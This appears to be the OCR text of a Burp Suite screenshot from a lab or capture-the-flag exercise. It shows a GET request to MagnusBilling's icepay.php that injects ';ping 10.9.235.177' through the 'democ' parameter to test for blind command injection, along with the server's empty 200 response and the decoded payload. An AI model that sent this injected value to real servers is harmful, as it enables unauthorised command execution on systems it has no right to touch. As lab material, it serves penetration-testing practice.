 Request
Pretty Raw Hex \n
1 GET /mbilling/lib/icepay/icepay.php?democ=
testfile;%20ping%2010.9.235.177 HTTP/1.1
2 Host: 10.10.109.160
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Aug 2025 11:43:38 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9
Inspector
Selection 22 (0x16)
Selected text
%20ping%2010.9.235.177
Decoded from: URL encoding
ping 10.9.235.177
Cancel Apply changes
Request attributes 2
Inspector
Notes